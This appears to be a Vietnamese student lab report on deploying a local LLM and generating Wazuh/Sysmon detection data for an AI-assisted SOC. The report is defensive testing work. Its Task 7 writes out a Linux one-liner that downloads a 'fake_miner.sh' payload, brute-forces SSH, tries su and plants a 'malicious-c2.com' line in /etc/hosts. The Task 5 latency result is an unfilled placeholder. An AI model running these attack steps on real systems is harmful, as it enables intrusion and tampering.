Cấu hình / file đã chỉnh | sudo systemctl edit ollama (nếu cần mở IP LAN).
Lệnh đã dùng | Cài đặt: curl -fsSL https://ollama.com/install.sh \| sh. Tải model: ollama pull llama3.1:8b. Kiểm tra port: ss -tulnp \| grep 11434. Test API & Đo Latency: time curl -X POST http://localhost:11434/api/generate -H "Content-Type: application/json" -d '{"model": "llama3.1:8b", "prompt": "Say hello to SOC team in one sentence.", "stream": false}'. |
Cách kiểm tra thành công | Lệnh ss -tulnp hiện cổng 127.0.0.1:11434 (hoặc 0.0.0.0:11434 nếu đã mở mạng). Lệnh curl trả về chuỗi JSON chứa câu trả lời hợp lệ, thông số dòng real (của lệnh time) nhỏ hơn 30s.
Ảnh minh chứng | 
Lỗi gặp phải | Lỗi 1: Bị crash, treo máy hoặc báo "Out of Memory" khi gọi API.  Lỗi 2: Team (Thái/Khoa) không thể dùng code gọi API vào máy Nghĩa.
Cách khắc phục lỗi | Lỗi 1: Nguyên nhân: VM không đủ RAM để nạp toàn bộ model 8B (cần khoảng 5-6GB RAM trống). Cách sửa: Tắt VM, tăng RAM trên VMware lên mức 8-10GB, hoặc gõ các lệnh tạo thêm Swap file (ảo hóa RAM) cho Ubuntu.  Lỗi 2: Nguyên nhân: Ollama mặc định chỉ cho phép truy cập từ localhost (127.0.0.1). Cách sửa: Gõ sudo systemctl edit ollama, cấu hình thêm dòng Environment="OLLAMA\_HOST=0.0.0.0", sau đó chạy sudo systemctl daemon-reload && sudo systemctl restart ollama.
Đánh giá task | Mức độ hoàn thành: 100%.  Hạn chế còn lại: Do chạy trên CPU/RAM máy ảo lab, nếu dồn quá nhiều request log một lúc thì latency có thể tăng lên nhẹ.
Output bàn giao | Model name: llama 3.1:8b. Báo cáo mức Latency (độ trễ): Khoảng [Điền số giây đo được, ví dụ 12.5s] (đạt tiêu chí <30s).

TASK 6: CHUẨN BỊ DATA SYSMON MẪU CHO AI (TN1)
Field | Nội dung chi tiết
Tên task | Chuẩn bị tập log mẫu đa dạng cho AI test
Người thực hiện | Hứa Hồ Nhân Nghĩa
Thời gian thực hiện | 20/05/2026
Mục tiêu task | Trích xuất 10 ProcessGuid chain (chuỗi sự kiện) thật từ log Sysmon. Đảm bảo mỗi chain có ít nhất 3 loại event types (Event ID) khác nhau (Bắt buộc có Event 1). Gom toàn bộ thành file JSON có cấu trúc rõ ràng để làm input cho nhóm test AI.
Vị trí trong hệ thống | Task này thuộc phần: Tích hợp AI (TN1 — CHUẨN BỊ DATA & MÔI TRƯỜNG). Liên quan đến thành phần: Cung cấp data đầu vào để Khoa test Prompt và Thái test Code Python. Cần hoàn thành trước 12h ngày 20/05. Dữ liệu đầu vào: Log Sysmon thực tế sinh ra từ máy Windows Agent. Dữ liệu đầu ra: File sysmon_ai_sample.json.
Thuật ngữ liên quan | Thuật ngữ 1 - Sysmon: Một dịch vụ nền của Windows (thuộc bộ Sysinternals) giúp giám sát và ghi log chi tiết các hoạt động của hệ thống (tạo tiến trình, kết nối mạng, tạo file...).  Thuật ngữ 2 - ProcessGuid: Mã định danh duy nhất do Sysmon gán cho một tiến trình khi nó được tạo ra. Dùng để "xâu chuỗi" tất cả các hành động liên quan đến tiến trình đó. Thuật ngữ 3 - Event ID: Mã phân loại hành động của Sysmon (Ví dụ: ID 1 = Process creation, ID 3 = Network connection, ID 11 = File Create).
Môi trường thực hiện | Hệ điều hành: Windows 10/11 (Máy Agent), Wazuh Dashboard.  Công cụ sử dụng: CMD/PowerShell, OpenSearch Dashboard, Code Editor (VS Code hoặc Notepad++).  File/thư mục liên quan: File tạo mới sysmon_ai_sample.json.
Điều kiện đầu vào | Hệ thống lab (Manager, Indexer, Dashboard) đang hoạt động bình thường.  Máy Windows Agent đã cài đặt Sysmon và đang đẩy log thành công về Wazuh Manager.
Các bước thực hiện | Bước 1: Truy cập máy Windows Agent, mở CMD/PowerShell chạy các lệnh thực tế (như ping, tải file, mở trình duyệt) để tạo hành vi sinh log.  Bước 2: Truy cập Wazuh Dashboard (phần Discover), lọc log theo rule Sysmon.  Bước 3: Tìm một log có Event ID 1, lấy giá trị của trường data.win.eventdata.processGuid làm bộ lọc chính để tìm các log liên quan đến tiến trình đó.  Bước 4: Lặp lại quá trình trích xuất mã JSON của các log đạt chuẩn cho đến khi đủ 10 chuỗi và dán vào file tổng.
Cấu hình / file đã chỉnh | (Không có)
Lệnh đã dùng | Lệnh Ping: ping 8.8.8.8. Lệnh tải file: Invoke-WebRequest -Uri "https://raw.githubusercontent.com/wazuh/wazuh/master/README.md" -OutFile "C:\\Users\\Public\\wazuh\_test.txt". Câu query tìm kiếm trên Dashboard: data.win.system.providerName: "Microsoft-Windows-Sysmon" AND data.win.system.eventID: "1".
Kết quả đạt được | Đã xuất thành công 10 chuỗi ProcessGuid khác nhau. Đóng gói toàn bộ các log vào 1 file JSON duy nhất với cấu trúc phân cấp (mảng chứa các chuỗi sự kiện) sẵn sàng cho dev parse code.
Cách kiểm tra thành công | File JSON bao gồm đúng 10 chuỗi sự kiện. Mỗi chuỗi đều chứa Event 1 kết hợp với ít nhất 1 loại Event ID khác (tối thiểu 3 log/chuỗi). Các trường dữ liệu cốt lõi: image, commandLine, destinationIp, targetFilename đều có chứa thông tin thật, không bị rỗng/null.
Ảnh minh chứng | 
Lỗi gặp phải | Lỗi 1: Lọc log theo ProcessGuid nhưng chuỗi chỉ trả về 1 log duy nhất (Chỉ có Event 1 - Tạo tiến trình, không sinh thêm hành động mạng).
Cách khắc phục lỗi | Nguyên nhân: Lệnh chạy giả lập trên Agent quá đơn giản hoặc thất bại ngay khi khởi chạy... Cách sửa: Chạy lại kịch bản phức tạp hơn như dùng PowerShell tải file (để đảm bảo sinh đủ combo log Event 1, 3, và 11).
Đánh giá task | Mức độ hoàn thành: 100%. Hạn chế còn lại: 0%.
Output bàn giao | File tổng hợp: sysmon_ai_sample.json.

TASK 7: CHUẨN BỊ DATASET AI (TN2 + TN3)
Field | Nội dung chi tiết
Tên task | Thực thi kịch bản sinh Log & Tạo Dataset Threat Intel.
Người thực hiện | Hứa Hồ Nhân Nghĩa
Thời gian thực hiện | 22/05/2026 - 27/05/2026
Mục tiêu task | Thực thi các kịch bản tấn công giả lập trên cả hai môi trường Windows 10 và Linux. Kích hoạt và kiểm tra khả năng bắt log đa dạng IP (Source IP, Destination IP, Local IP) của Agent để gửi về hệ thống giám sát. Hoàn thiện file dữ liệu endpoint và Threat Intel (Ground Truth) để phục vụ cho luồng kiểm thử AI.
Vị trí trong hệ thống | Task này thuộc phần: Tích hợp và Kiểm thử AI.  Liên quan đến thành phần: Khả năng thu thập sự kiện thô của Wazuh Agent và năng lực bóc tách dữ liệu (parsing) hiển thị trên Wazuh Discover Dashboard.  Dữ liệu đầu vào: Tập lệnh tấn công (PowerShell, Bash) và các Indicator/Hash giả định.  Dữ liệu đầu ra: Log hiển thị trực quan trên Dashboard và 2 file dữ liệu định dạng JSON.
Thuật ngữ liên quan | LOLBins (Living off the Land Binaries): Việc lợi dụng các công cụ hệ thống hợp pháp có sẵn (ví dụ: certutil trên Windows hoặc wget trên Linux) để thực hiện các hành vi độc hại như tải payload.  FIM (File Integrity Monitoring): Module giám sát tính toàn vẹn của tệp tin. Giúp phát hiện các thay đổi bất thường trong cấu hình cốt lõi (như file hosts).  KQL (Kibana Query Language): Ngôn ngữ truy vấn dùng để lọc và tìm kiếm dữ liệu log hiển thị trên OpenSearch/Wazuh Dashboard.  Threat Intel (Threat Intelligence): Dữ liệu về các mối đe dọa đã được nhận diện (như IP Botnet, Cobalt Strike C2) dùng để đối chiếu phân tích cảnh báo.
Môi trường thực hiện | Hệ điều hành: Windows 10 và Ubuntu/CentOS (Các máy đóng vai trò Agent). Tên máy (Hostname): DESKTOP-5HA92IG (Windows) và ubuntu-admin (Linux). IP Agent: 192.168.0.171 (Windows). Công cụ sử dụng: PowerShell (Run as Admin), Bash Terminal, Wazuh Dashboard. File/thư mục liên quan: C:\Windows\System32\drivers\etc\hosts và /etc/hosts.
Điều kiện đầu vào | Wazuh Agent trên cả máy Windows và Linux đang ở trạng thái "Active" và đã kết nối thành công về Manager. Đã thống nhất được các IP mục tiêu giả định (8.8.8.8, 1.1.1.1) và IP Botnet thật (45.133.1.106) cho kịch bản.
Các bước thực hiện | Bước 1: Mở PowerShell quyền Admin trên Windows, chạy lần lượt 5 kịch bản giả lập (Tải payload C2, Quét cổng mạng, FIM đổi file hosts, Brute force SMB, DGA DNS).  Bước 2: SSH vào máy Ubuntu, chạy One-liner Script bao gồm các kịch bản (wget, curl, SSH Brute force, Privilege Escalation, FIM /etc/hosts) kết hợp bẫy lỗi || true.  Bước 3: Truy cập giao diện Discover trên Wazuh, dùng KQL lọc theo agent.name. Add các cột (Available fields) để hiển thị chi tiết các IP thu thập được, và các chain attack được AI correlation, đồng thời trích xuất được file báo cáo tự động từ AI.  Bước 4: Tạo nội dung định dạng JSON cho 2 file báo cáo (Endpoint metadata và Threat Intel) để nghiệm thu task.
Cấu hình / file đã chỉnh | (Không có)
Lệnh đã dùng | Truy vấn hiển thị log trên Dashboard: agent.name: "DESKTOP-5HA92IG". Lệnh One-liner giả lập lỗi trên Linux: (wget --timeout=3 --tries=1 http://8.8.8.8/fake\_miner.sh || true) && (curl --connect-timeout 3 http://1.1.1.1 || true) && (for i in {1..10}; do ssh -o StrictHostKeyChecking=no fakeuser@127.0.0.1 || true; done) && (su - fakeuser || true) && sudo sh -c 'echo "103.10.20.30 malicious-c2.com" \>\> /etc/hosts'.
Kết quả đạt được | Hệ thống bóc tách thành công sự kiện mạng: Bắt được cảnh báo "Logon Failure" nội bộ (Source IP: 127.0.0.1) và các nỗ lực kết nối độc hại (Destination IP: 8.8.8.8, 1.1.1.1). Tạo lập thành công bộ "Ground Truth" 5 record cho Test case N2.1.
Cách kiểm tra thành công | Tại Wazuh Dashboard (Discover) trong khung thời gian 15 phút, xuất hiện đầy đủ các cột dữ liệu: rule.description, agent.ip, data.win.eventdata.destinationIp và data.win.eventdata.ipAddress.  Correlation thành công 1 chain attack từ processGuid và parentProcessGuid.
Ảnh minh chứng | 
Lỗi gặp phải | Lỗi 1: Công cụ wget trên kịch bản Linux liên tục báo lỗi "Connection timed out" và tự động retry (đến try:17) không chịu ngắt để chạy lệnh tiếp theo.  Lỗi 2: Không tìm thấy log IP của thiết bị Windows trên Dashboard.
Cách khắc phục lỗi | Lỗi 1: Nguyên nhân: Tính năng mặc định của lệnh wget trên Linux nếu không kết nối được sẽ thử lại 20 lần. Cách sửa: Nhấn Ctrl + C để ngắt ngang, sau đó thêm tham số --tries=1 vào lệnh và kết nối các vế bằng && kết hợp || true để bỏ qua lỗi cục bộ.  Lỗi 2: Nguyên nhân: Điền sai Tên máy (Hostname) trong lệnh tìm kiếm (nhầm thành DESKTOP-9OQ504C). Cách sửa: Kiểm tra lại system info và đổi truy vấn KQL thành hostname chính xác: DESKTOP-5HA92IG.
Đánh giá task | Mức độ hoàn thành: 90% (vẫn chưa test thành công tính năng 3)
Output bàn giao | File agent_metadata.json (Danh sách 5 endpoint dùng cho Incident Report của AI). File threat_intel_dataset.json (Bộ 5 IPs/Hashes phân loại Malicious, Clean, Unknown làm Ground truth).

